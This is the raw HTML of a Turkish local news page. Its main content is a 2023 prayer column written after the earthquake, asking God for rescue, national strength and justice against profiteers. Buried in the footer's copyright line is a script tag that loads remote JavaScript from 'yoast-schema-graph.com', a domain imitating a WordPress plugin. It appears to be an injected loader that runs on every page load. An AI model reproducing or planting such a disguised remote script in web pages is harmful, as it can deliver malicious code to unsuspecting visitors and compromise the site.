Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi-635x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi-635x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Sesimi Duyan Varmı &#8211; Yüzyılın Duası</h1><h2 itemprop="description"><p>Yarabbi El Fettah ismin ile bize hayır kapılarını aç.<br />Er Rezzak ismin ile bizi manen kavi eyle.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 12 Şubat 2023 - 21:50 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 543</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Sesimi Duyan Varmı &#8211; Yüzyılın Duası&url=https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>* SESİMİ DUYAN VARMI  &#8211; YÜZYILIN DUASI *</strong></p><p>Yarabbi El Fettah ismin ile bize hayır kapılarını aç.</p><p>Er Rezzak ismin ile bizi manen kavi eyle.</p><p>El Tevvab ismin yüzü suyu hürmetine bizleri</p><p>BİZİM YUNUS gibi  tövbe kapısının eşiğinde daim kıl. El tabip ismin yüzü suyu hürmetine yaralarımızı sarabilmemizi nasip eyle.</p><p>Görünen ne olursa olsun, sebep her ne olursa olsun, kim yenerse yensin, galip olan hakim olan  yapan ve yaptıran sensin,</p><p>Aczi yetimizi sana dillendiriyoruz Yarabbi.</p><p>Yunus aleyhisselamı balığın karnında yaşattığın gibi şu yaşadığımız asrın felaketinde, 4 gün sonra  enkaz altından, 2 yaşındaki çocuğu da,  85 yaşında ki kadını da hayata tekrar sunan sensin ve Allahüekber nidaları ile bu canları sedye de taşırken, bu nida&#8217;dan rahatsız olanlara da sen hidayet nasip eyle Yarabbi.</p><p>İslam&#8217;ın son kalesi olan , Habinin Sünnetlerini yaşatan bu Aziz milletin son devleti olan, TÜRKİYE CUMHURİYETİ&#8217;ni  kavi eyle ve merhametimizi daim kıl Yarabbi.</p><p>Muhtacına muhtaç eylemeden ölümün de hayırlısını nasip eyle Yarabbi.</p><p>Bizleri dünya hırsının peşine düşenlerden eyleme</p><p>Benliğini nefsinin emrine amade eden kullarından eyleme. Bize bizden , bize şah damarımızdan daha yakın olan sensin Yarabbi.</p><p>Bizi kananlardan ve kandıranlardan eyleme Yarabbi. Sen ki HAZRETİ  MUHAMMED MUSTAFAYA (S.A.V) yenilgi sınavını  yaşatansın. Hatalarımızdan da bize dersler çıkarmayı akıllanmamızı nasip eyle Yarabbi.</p><p>İçerde ve dışarda hain emelleri ile ve alçak planları ile bizi Ezansız Bayraksız Vatansız sevgisiz susuz bırakmak isteyenlere fırsat verme Yarabbi.</p><p>Gelecek nesillerimizi , ailemizi evlatlarımızı,  Batı zihniyetinin tehlikelerinden bertaraf eyle Yarabbi , Geleceğimiz olan evlatlarımızı &#8220;Asım&#8217;ın Nesli&#8221; ne sevdalandır,  yarının yollarında bizi, milliyetsiz cinsiyetsiz dinsizleştirilmiş bir nesil ile imtihan eyleme Yarabbi.</p><p>İşittik ve itaat ettik</p><p>Sen  elbet ki  yarattığına zulüm etmezsin Yarabbi,</p><p>3 lira etmeyecek evi 7 liraya kiraya veren</p><p>2 lira etmeyecek bir arabayı  piyasada olmadığı için</p><p>5 liraya satan, Zam gelecek diye malını stoklayan</p><p>Her hafta zam geldi diyerek ürünlerine  fahiş</p><p>zam koyan, her hâlükârda fırsatçılığı uyanıklık sanan ceset elbisesine bürünmüş, aç gözlü kullarını</p><p>Sen El Kahhar sıfatın ile terbiye edensin Yarabbi.</p><p>Daha güzel, daha adil , daha adaletli, bir dünya için, Yarattığın ve imtihana tabi tuttuğun kullarının sınav yeri olan bu yuvarlak otelin 5 ten büyük olduğunu tüm insanlığa haykırmak için,  &#8221; başlasın Türkiye yüzyılı hayallerimizden, yüzyılın felaketine  maruz kalan bu vatan evlatlarının istiklalini istikbalini</p><p>Hayırlı eyle Yarabbi.</p><p>Yarabbi, benliğimiz ruhumuz şuurumuz harap,</p><p>Sen bizi hakikat ve KURAN yolunda aydınlat,</p><p>Biz bize zulmettiğimiz için, şimdi Senin takdirin ile dünya denilen bu yuvarlak otelde, kimimiz canı ile, kimimiz sevdikleri ile, kimimiz de canın yongası sıfatındaki malları ile sınanıyoruz Yarabbi,</p><p>Bizlere Vatan kıldığın, her bir yanı Evliya kokan ve Şehit kanı ile sulanan, şu kadim coğrafyanın önemini hassasiyetini ve Vatan sevgisini gelecek nesillere aktarabilmemizi ve son nefesimizi</p><p>Eşhedü en la ilahe illallah ve eşhedü enne Muhammeden abdühü ve resulühü.&#8221; şeklinde telaffuz ederek verebilmemizi, cümlemize nasip eyle Yarabbi.</p><p>HAKTAN EMRE KUL</p><p>CEBİMDE HİKAYELER</p><p>10 ŞUBAT 2023</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="28410" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Sesimi+Duyan+Varm%C4%B1+-+Y%C3%BCzy%C4%B1l%C4%B1n+Duas%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html" data-link="https://twitter.com/intent/tweet?text=Sesimi+Duyan+Varm%C4%B1+-+Y%C3%BCzy%C4%B1l%C4%B1n+Duas%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-de2502c17c7ef963e62c242b-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="de2502c17c7ef963e62c242b-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="width: 100%; height: 148px; overflow: hidden; display: block; background: #f3f3f3; position: relative; margin-bottom: 10px;"><div class="ySayfasiResimT"><img data-del="avatar" src='https://bursagiresunhavadis.com/wp-content/uploads/2021/02/emre-ibil.png' class='avatar pp-user-avatar avatar-256 photo ' height='256' width='256'/></div><div class="ySayfasiIsimT"><strong>Haktan Emre Kul</strong><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="17727a65727e757e7b577f78637a767e7b3974787a">[email&#160;protected]</a></span></div><div class="ySayfasiBiyT">Haktan Emre Kul Kimdir;
Aslen Alucra ilçemizin Çamlıyayla köyünden olup, İstanbul Kasımpaşa doğumludur. Çocukluk yılları Kasımpaşa Yeni çeşmede Gençlik yılları Dörtyol Konak Camii Pasajında geçmiştir. İlkokulu Kasımpaşa Piyale Paşa İlköğretim okulunda , Ortaokulu Eyüp İmam Hatip Lisesinde , Lise tahsilini ise Şişli Özel Işıl Akşam Ticaret Lisesinde tamamladı. 2 yıllık İşletme bölümünü kazandı. Üniversite eğitimini yarıda keserek, Askerlik vazifesini yerine getirmiştir. Yaratan’ın emrine uyup ,Peygamberin kavline sığınıp bir yare yoldaş bir kız evlada ata oldu.
25 yıldır kesintisiz olarak Baba mesleği olan Muhasebe bürosunda mesleğine devam etmekte olup, yaklaşık 4 yıldır hikayelerini kaleme alıp Youtube kanalında ses vermektedir.
Haktan Emre Kul youtube kanalına Abone olabilirsiniz Link: https://www.youtube.com/channel/UC08_ub7PIMv7FDbl1hojK_A</div><div class="ySayfasiLink"><a href="/?author=4216"><i class="fa fa-caret-right"></i> TÜM YAZILARI</a></a></div></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gun-zanaatkar-annelerinizin-gunu-h32248.html" title="GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/anneler-gunu-167x132.jpeg);"></div><strong>GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/hoscakal-ya-sehri-ramazan-h31948.html" title="HOŞÇAKAL YA ŞEHRİ RAMAZAN"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/HOSCAKAL-YA-SEHRI-RAMAZAN-189x123.jpg);"></div><strong>HOŞÇAKAL YA ŞEHRİ RAMAZAN</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/mevlude-aba-da-goc-eyledi-h31844.html" title="Mevlüde &#8220;Aba&#8221; da Göç Eyledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/mevlude-abada-goc-eyledi-3-1-189x120.jpg);"></div><strong>Mevlüde &#8220;Aba&#8221; da Göç Eyledi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/naciye-tevfik-biren-h31839.html" title="Naciye Tevfik Biren"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/84479766_192708892052132_5470855098140326869_n-189x126.jpg);"></div><strong>Naciye Tevfik Biren</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="de2502c17c7ef963e62c242b-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="de2502c17c7ef963e62c242b-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/goruklede-gelenek-devam-ediyor-h31666.html" title="Görükle&#8217;de Gelenek Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/DOC-3_page-0001-1-189x132.jpg);"></div><strong>Görükle&#8217;de Gelenek Devam Ediyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/altin-neslin-cocuklari-3-h31655.html" title="Altın Neslin Çocukları"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/altin-neslin-cocuklari-2-182x132.jpg);"></div><strong>Altın Neslin Çocukları</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ergun-hicyilmaz-o-gercekten-hic-yilmazdi-h31633.html" title="Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/gazeteci-yazar-ergun-hicyilmaz-kimdir-ergun-hicyilmaz-oldu-mu-neden-oldu-17077626766470-189x106.webp);"></div><strong>Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/surekli-cocuk-olduruyorsun-h31624.html" title="Sürekli Çocuk Öldürüyorsun!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/gemlik-giresunlular-isa-ruhi-göbüt-tarih-8-189x116.jpg);"></div><strong>Sürekli Çocuk Öldürüyorsun!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/imtihan-dunyasi-bu-h31527.html" title="İmtihan Dünyası Bu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/isa-ruhi-göbüt-3-189x126.jpg);"></div><strong>İmtihan Dünyası Bu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ikinci-baskinin-ve-ikinci-cildin-onsozu-h31520.html" title="İkinci Baskının ve İkinci Cildin Önsözü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/kitap-baski-1658321133-237x133.jpg);"></div><h4>İkinci Baskının ve İkinci Cildin Önsözü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaprak-dokumu-h31515.html" title="Yaprak Dökümü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/alev-alatli-kimdir-237x133.webp);"></div><h4>Yaprak Dökümü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yil-ugursuzun-h31468.html" title="Yıl Uğursuzun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/yil-ugursuzun-237x135.jpg);"></div><h4>Yıl Uğursuzun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/canik-sancagi-samsun-h31020.html" title="Canik Sancağı Samsun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bahr-i-siyah-237x157.webp);"></div><h4>Canik Sancağı Samsun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bayrakdar-h30992.html" title="Bayrakdar"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/turkbayrak-237x131.jpg);"></div><h4>Bayrakdar</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="de2502c17c7ef963e62c242b-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-de2502c17c7ef963e62c242b-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordunun-dereleri-artik-yukari-akiyor-h30979.html" title="Ordunun Dereleri Artık Yukarı Akıyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Giresun-Ordu-1024x490-1-81x39.jpg);"></div><strong>Ordunun Dereleri Artık Yukarı Akıyor</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/salom-h30855.html" title="Şalom"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/isa-ruhi-gobut-1-81x50.jpg);"></div><strong>Şalom</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="de2502c17c7ef963e62c242b-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy 